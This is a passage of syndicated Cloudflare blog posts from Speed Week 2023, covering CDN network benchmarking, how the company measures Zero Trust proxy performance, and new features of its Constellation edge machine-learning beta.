In July, 2022, we started taking a more granular look down to every single network and taking actions for the specific networks where we have some room for improvement. Cloudflare was already the fastest provider for most of the networks around the world (we define a network as country and AS number pair). Taking a closer look at the numbers, Cloudflare was ranked #1 in 33% of the networks and was within 2 ms or 5% of the #1 provider for 8% of the networks that we measured in terms of the 95th percentile TCP Connection Time. For reference, our closest competitor on that front was the fastest for 20% of networks.

As of May 31, 2023 those numbers have improved significantly. Today, Cloudflare is the fastest provider for 46% of networks—and was within 2 ms (95th percentile TCP Connection Time) or 5% of the fastest provider for 10% of the networks that we measured—whereas our closest competitor is now the fastest for 18% of networks.

Below is the change in percentage of networks that each provider is the fastest over time for Cloudflare and other services.

Network performance update: Speed Week 2023

Our tooling and process

We use Real User Measurements (RUM) and fetch a small file from Cloudflare, Akamai, CloudFront, Fastly and Google Cloud CDN. Browsers around the world report the performance of those providers from the perspective of the end-user network they are on. The goal is to provide an accurate picture of where different providers are faster, and more importantly, where Cloudflare can improve. You can read more about the methodology in the original Speed Week blog post here.

Using the RUM data, we are able to measure various performance metrics, such as TCP Connection Time, Time to First Byte (TTFB), Time to Last Byte (TTLB), for ourselves and other networks.

One of the most important tools that we use for measuring and improving our performance is what we call Performance Benchmarks Dashboard. That's the dashboard where we can analyze the data that we collect in different dimensions.

Here are the metrics that we monitor based on some of the dimensions.

The first metric we closely monitor is the percent of networks that we are ranked #1 in terms of TCP Connection Time. That's a key performance indicator that we evaluate ourselves against.

Network performance update: Speed Week 2023

The second metric we monitor is our overall performance in each country. This gives us visibility into the countries or regions that we need to pay closer attention to and take action towards improving our performance. Those actions will be listed later. Orange indicates the countries that Cloudflare is the fastest provider based on the TCP Connection Time.

Network performance update: Speed Week 2023

The third set of metrics we use are TCP Connection Time and TTLB. The number of networks where we are #1 in terms of 95th percentile TCP Connection Time is one of our key performance indicators. We actively monitor and work on improving that metric. More on that later.

Network performance update: Speed Week 2023

Using all the metrics listed above, the Performance Benchmarks Dashboard helps us to find networks where we can improve our performance. Our engineering teams monitor that dashboard and investigate the underlying reasons for degraded performance if there are any and the action items are displayed on the dashboard until they are resolved.

Network performance update: Speed Week 2023

Once we identify a particular network to improve, we investigate the root cause and document the action items to improve our performance. Those actions generally fall under three categories.

The first category is establishing peering with that network in a specific location so that users can take the optimum path. That’s a critical component of a better Internet! Here is our more detailed blog post about that from earlier this week.

The second category is expanding our compute capacity in a specific data center so that we can serve the users at the closest data center.

And finally, we apply traffic engineering actions to make sure that the network is served in the optimum way. Traffic engineering actions are generally manual configurations that we apply, in case the path that’s chosen by the routing protocols is not the most performant path.

What’s next

The data we collect gives us a granular view of every network that connects to Cloudflare and we constantly optimize our infrastructure to improve Cloudflare’s performance. We won’t rest until we’re #1 everywhere.

How we think about Zero Trust Performance

Post Syndicated from David Tuber original http://blog.cloudflare.com/how-we-think-about-zero-trust-performance/

How we think about Zero Trust Performance

How we think about Zero Trust Performance

Cloudflare has done several deep dives into Zero Trust performance in 2023 alone: one in January, one in March, and one for Speed Week. In each of them, we outline a series of tests we perform and then show that we’re the fastest. While some may think that this is a marketing stunt, it’s not: the tests we devised aren’t necessarily built to make us look the best, our network makes us look the best when we run the tests.

We’ve discussed why performance matters in our blogs before, but the short version is that poor performance is a threat vector: the last thing we want is for your users to turn off Zero Trust to get an experience that is usable for them. Our goal is to improve performance because it helps improve the security of your users, the security of the things that matter most to you, and enables your users to be more productive.

When we run Zero Trust performance tests, we start by measuring end-to-end latency from when a user sends a packet to when the Zero Trust proxy receives, forwards, and inspects the packet, to when the destination website processes the packet and all the way back to the user. This number, called HTTP Response, is often used in Application Services tests to measure the performance of CDNs. We use this to measure our Zero Trust services as well, but it’s not the only way to measure performance. Zscaler measures their performance through something called proxy latency, while Netskope measures theirs through a decrypted latency SLA. Some providers don’t think about performance at all!

There are many ways to view network performance. However, at Cloudflare we believe the best way to measure performance is to use end-to-end HTTP response measurements. In this blog, we’re going to talk about why end-to-end performance is the most important thing to look at, why other methods like proxy latency and decrypted latency SLAs are insufficient for performance evaluations, and how you can measure your Zero Trust performance like we do.

Let’s start at the very beginning

When evaluating performance for any scenario, the most important thing to consider is what exactly you’re supposed to be measuring. This may seem obvious, but oftentimes the things we’re evaluating don’t do a great job of actually measuring the impact users see. A great example of this is when users look at network speed tests: measuring bandwidth doesn’t accurately measure how fast your Internet connection is.

So we must ask ourselves a fundamental question: how do users interact with Zero Trust products? The answer is they shouldn’t: or they shouldn’t know they’re interacting with Zero Trust services. Users actually interact with websites and applications hosted somewhere on the Internet: maybe they’re interacting with a private instance of Microsoft Exchange, or maybe they’re accessing Salesforce in the cloud. In any case, the Zero Trust services that sit in between serve as a forward proxy: they receive the packets from the user, filter for security and access evaluations, and then send the packets along to their destination. If the services are doing their job correctly, users won’t notice their presence at all.

So when we look at Zero Trust services, we have to look at scenarios where transparency becomes opacity: when the Zero Trust services reveal themselves and result in high latency, or even application failures. In order to simulate these scenarios, we have to access sites users would access on a regular basis. If we simulate accessing those websites through a Zero Trust platform, we can look at what happens when Zero Trust is present in the request path.

Fortunately for us, we know exactly how to simulate user requests hitting websites. We have a lot of experience measuring performance for our Developer Platform, and for our Network Benchmarking analysis. By framing Zero Trust performance in the context of our other performance analysis initiatives, it’s easy to make performance better and ensure that all of our efforts are focused on making the most people as fast as possible. Just like our analyses of other Cloudflare products, this approach puts customers and users first and ensures they get the best performance.

Challenges of the open Internet

Zero Trust services naturally come at a disadvantage when it comes to performance: they automatically add an additional network hop between users and the services they’re trying to access. That’s because a forward proxy sits between the user and the public Internet to filter and protect traffic. This means that the Zero Trust service needs to maintain connectivity with end-user ISPs, maintain connectivity with cloud providers, and transit networks that connect services that send and receive most public Internet traffic. This is generally done through peering and interconnectivity relationships. In addition to maintaining all of that connectivity, there’s also the time it takes for the service to actually process rules and packet inspections. Given all of these challenges, performance management in this scenario is complex.

Some providers try to circumvent this by scoping performance down. This is essentially what Zscaler’s proxy latency and Netskope’s decrypted latency are: an attempt to remove parts of the network path that are difficult to control and only focus on the aspects of a request they can control. To be more specific, these latencies only focus on the time that a request spends on Zscaler’s or Netskope’s physical hardware. The upside of this is that it allows these providers to make some amount of guarantee in regards to latency. This line of thinking traditionally comes from trying to replace hardware firewalls and CASB services that may not process requests inline. Zscaler and Netskope are trying to prove that they can process rules and actions inline with a request and still be performant.

But as we showed with our blog back in January, the time spent on a machine in a Zero Trust network is only a small portion of the request time experienced by the end user. The majority of a requests’ time is spent on the wire between machines. When you look at performance, you need to look at it holistically and not at a single element, like on-box processing latency. So by scoping performance down to only looking at on-box processing latencies, you’re not actually looking at anything close to the full picture of performance. To be fast, providers need to look at every aspect of the network and how they function. So let’s talk about all the elements needed to make zero trust service performance better.

How do you get better Zero Trust performance?

A good way to think of Zero Trust performance is like driving on a highway. If you’re hungry and need to eat, you want to go to a place that’s close to the highway and fast. If a restaurant that serves burgers in one second is 15 minutes out of the way, it doesn’t matter how fast they serve the burgers: the time it takes to get to that restaurant isn’t worth the trip. A McDonald’s at a rest stop may take the same amount of time as the other restaurant, but is faster end-to-end. The restaurant you pick should be close to the highway AND serve food fast. Only looking at one of the two will impact your overall time if the other aspect is slow.

Based on this analogy, in addition to having good processing times, the best ways to improve  Zero Trust performance are to be well peered on the last mile, be well peered with networks that host important applications, and have diverse paths on the Internet to steer traffic around should things go wrong. Let’s go over each of those and why they’re important.

Last mile peering

We’ve talked before about how getting closer to users is critical to increase performance, but here’s a quick summary: Having a Zero Trust provider that receives your packets physically close to you straightens the path your packets take between your device and what applications you’re trying to access. Because Zero Trust networking will always incur an additional hop, if that hop is inline with the path your requests to your website would normally take, the overhead your Zero Trust network incurs is minimal.

How we think about Zero Trust Performance

In the diagram above, you can see three connectivity models: one from a user straight to a website, one going through a generic forward proxy, and one going through Cloudflare. The length of each line is representative of the point to point latency. Based on that, you can see that the forward proxy path is longer because the two segments add up to be longer than the direct connection is. This additional travel path is referred to as a hairpin in the networking world. The goal is to keep the line between user and website as straight as possible, because that’s the shortest distance between the two.

The closer your Zero Trust provider is to you, the easier keeping the path small is to achieve. This challenge is something we’re really good at, as we’re always investing to get closer to users no matter where they are by leveraging our over 12,000 peered networks.

Cloud peering

But getting close to users is only half the battle. Once the traffic is on the Zero Trust network, it needs to be delivered to the destination. Oftentimes, those destinations are hosted in hyperscale cloud providers like Azure, Amazon Web Services, or Google Cloud. These hyperscalers are global networks with hundreds of locations for users to store data and host services. If a Zero Trust network is not well peered with all of these networks in all of the places they offer compute, that straight path starts to diverge: less than it would on the last mile, but still enough to be noticeable by end-users.

Cloudflare helps out here by being peered with these major cloud providers where they are, ensuring that the handoff between Cloudflare and the respective cloud is short and seamless. Cloudflare has peering with the major cloud providers in over 40 different metros around the world, ensuring that wherever applications may be hosted, Cloudflare is there to connect to them.

Alternative paths for everything in between

If a Zero Trust network has good connectivity on the last mile and good connectivity to the clouds, the only thing left is being able to pass traffic between the two. Having diverse network paths within the Zero Trust network is incredibly valuable for being able to shift traffic around networking issues and provide private connectivity on the Zero Trust network that is reliable and performant. Cloudflare leverages our own private backbone for this purpose, and that backbone is what helps us deliver next-level performance for all scenario types.

Getting the measurements that matter

So now that we know what scenarios we’re trying to measure and how to make them faster, how are we measuring them? The answer is elegantly simple: we make HTTP calls through our Zero Trust services and measure the Response times. When we perform our Gateway tests, we configure a client program that periodically connects to a bunch of websites commonly used by enterprises through our Zero Trust client and measure the HTTP timings to calculate HTTP response.

As we discussed before, Response is the time it takes for a user to send a packet to the Zero Trust proxy which receives, forwards, and inspects the packet, then sends it to the destination website which processes the packet and returns a response all the way back to the user. This measurement is valuable because it allows us to focus specifically on network performance and not necessarily the ability of a web application to load and render content. We don’t measure things like Largest Contentful Paint because those have dependencies on the software stack on the destination, whether the destination is fronted by a CDN and how their performance is, or even the browser making the request. We want to measure how well the Zero Trust service can deliver packets from a device to a website and back. Our current measurement methodology is focused on the time to deliver a response to the client and ignores some client side processing like browser render time (Largest Contentful Paint) and application specific metrics like UDP Video delivery.

You can do it too

Measuring performance may seem complicated, but at Cloudflare we’re trying to make it easy. Your goals of measuring user experience and our goals of providing a faster experience are perfectly aligned, and the tools we build to view performance are not only user-facing but are used internally for performance improvements. We purpose-built our Digital Experience Monitoring product to not just show where things are going wrong, but to monitor your Zero Trust performance so that you can track your user experience right alongside us. We use this data to help identify regressions and issues on our network to help ensure that you are having a good experience. With DEX, you can make tests to measure endpoints you care about just like we do in our tests, and you can see the results for HTTP Response in the Cloudflare dashboard. And the more tests you make and better visibility you get into your experience, the more you’re helping us better see Zero Trust experiences across our network and the broader Internet.

Just like everything else at Cloudflare, our performance measurements are designed with users in mind. When we measure these numbers and investigate them, we know that by making these numbers look better, we’ll improve the end-to-end experience for Zero Trust users.

Globally distributed AI and a Constellation update

Post Syndicated from Rita Kozlov original http://blog.cloudflare.com/globally-distributed-ai-and-a-constellation-update/

Globally distributed AI and a Constellation update

Globally distributed AI and a Constellation update

During Cloudflare's 2023 Developer Week, we announced Constellation, a set of APIs that allow everyone to run fast, low-latency inference tasks using pre-trained machine learning/AI models, directly on Cloudflare’s network.

Constellation update

We now have a few thousand accounts onboarded in the Constellation private beta and have been listening to our customer's feedback to evolve and improve the platform. Today, one month after the announcement, we are upgrading Constellation with three new features:

Bigger models
We are increasing the size limit of your models from 10 MB to 50 MB. While still somewhat conservative during the private beta, this new limit opens doors to more pre-trained and optimized models you can use with Constellation.

Tensor caching
When you run a Constellation inference task, you pass multiple tensor objects as inputs, sometimes creating big data payloads. These inputs travel through the wire protocol back and forth when you repeat the same task, even when the input changes from multiple runs are minimal, creating unnecessary network and data parsing overhead.

The client API now supports caching input tensors resulting in even better network latency and faster inference times.

XGBoost runtime
Constellation started with the ONNX runtime, but our vision is to support multiple runtimes under a common API. Today we're adding the XGBoost runtime to the list.

XGBoost is an optimized distributed gradient boosting library designed to be highly efficient, flexible, and portable, and it's known for its performance in structured and tabular data tasks.

You can start uploading and using XGBoost models today.

Globally distributed AI and a Constellation update

You can find the updated documentation with these new features and an example on how to use the XGBoost runtime with Constellation in our Developers Documentation.

An era of globally distributed AI

Since Cloudflare’s network is globally distributed, Constellation is our first public release of globally distributed machine learning.

But what does this mean? You may not think of a global network as the place to deploy your machine learning tasks, but machine learning has been a core part of what’s enabled much of Cloudflare’s core functionality for many years. And we run it across our global network in 300 cities.

Is this large spike in traffic an attack or a Black Friday sale? What’s going to be the best way to route this request based on current traffic patterns? Is this request coming from a human or a bot? Is this HTTP traffic a zero-day? Being able to answer these questions using automated machine learning and AI, rather than human intervention, is one of the things that’s enabled Cloudflare to scale.

But this is just a small sample of what globally distributed machine learning enables. The reason this was so helpful for us was because we were able to run this machine learning as an integrated part of our stack, which is why we’re now in the process of opening it up to more and more developers with Constellation.

As Michelle Zatlyn, our co-founder likes to say, we’re just getting started (in this space) — every day we’re adding hundreds of new users to our Constellation beta, testing out and globally deploying new models, and beyond that, deploying new hardware to support the new types of workloads that AI will bring to the our global network.

With that, we wanted to share a few announcements and some use cases that help illustrate why we’re so excited about globally distributed AI. And since it’s Speed Week, it should be no surprise that, well, speed is at the crux of it all.

Custom tailored web experiences, powered by AI

We’ve long known about the importance of performance when it comes to web experiences — in e-commerce, every second of page load time can have as much as a 7% drop off effect on conversion. But being fast is not enough. It’s necessary, but not sufficient. You also have to be accurate.

That is, rather than serving one-size-fits-all experiences, users have come to expect that you know what they want before they do.

So you have to serve personalized experiences, and you have to do it fast. That’s where Constellation can come into play. With Constellation, as a part of your e-commerce application that may already be served from Cloudflare’s network through Workers or Pages, or even store data in D1, you can now perform tasks such as categorization (what demographic is this customer most likely in?) and personalization (if you bought this, you may also like that).

Making devices smarter wherever they are

Another use case where performance is critical is in interacting with the real world. Imagine a face recognition system that detects whether you’re human or not every time you go into your house. Every second of latency makes a difference (especially if you’re holding heavy groceries).

Running inference on Cloudflare’s network, means that within 95% of the world’s population, compute, and thus a decision, is never going to be more than 50ms away. This is in huge contrast to centralized compute, where if you live in Europe, but bought a doorbell system from a US-based company, may be up to hundreds of milliseconds round trip away.

You may be thinking, why not just run the compute on the device then?

For starters, running inference on the device doesn’t guarantee fast performance. Most devices with built in intelligence are run on microcontrollers, often with limited computational abilities (not a high-end GPU or server-grade CPU). Milliseconds become seconds; depending on the volume of workloads you need to process, the local inference might not be suitable. The compute that can be fit on devices is simply not powerful enough for high-volume complex operations, certainly not for operating at low-latency.

But even user experience aside (some devices don’t interface with a user directly), there are other downsides to running compute directly on devices.

The first is battery life — the longer the compute, the shorter the battery life. There's always a power consumption hit, even if you have a custom ASIC chip or a Tensor Processing Unit (TPU), meaning shorter battery life if that's one of your constraints. For consumer products, this means having to switch out your doorbell battery (lest you get locked out). For operating fleets of devices at scale (imagine watering devices in a field) this means costs of keeping up with, and swapping out batteries.

Lastly, device hardware, and even software, is harder to update. As new technologies or more efficient chips become available, upgrading fleets of hundreds or thousands of devices is challenging. And while software updates may be easier to manage, they’ll never be as easy as updating on-cloud software, where you can effortlessly ship updates multiple times a day!

Speaking of shipping software…

AI applications, easier than ever with Constellation

Speed Week is not just about making your applications or devices faster, but also your team!

For the past six years, our developer platform has been making it easy for developers to ship new code with Cloudflare Workers. With Constellation, it’s now just as easy to add Machine Learning to your existing application, with just a few commands.

And if you don’t believe us, don’t just take our word for it. We’re now in the process of opening up the beta to more and more customers. To request access, head on over to the Cloudflare Dashboard where you’ll see a new tab for Constellation. We encourage you to check out our tutorial for getting started with Constellation — this AI thing may be even easier than you expected it to be!

We’re just getting started

This is just the beginning of our journey for helping developers build AI driven applications, and we’re already thinking about what’s next.

We look forward to seeing what you build, and hearing your feedback.

The collective thoughts of the interwebz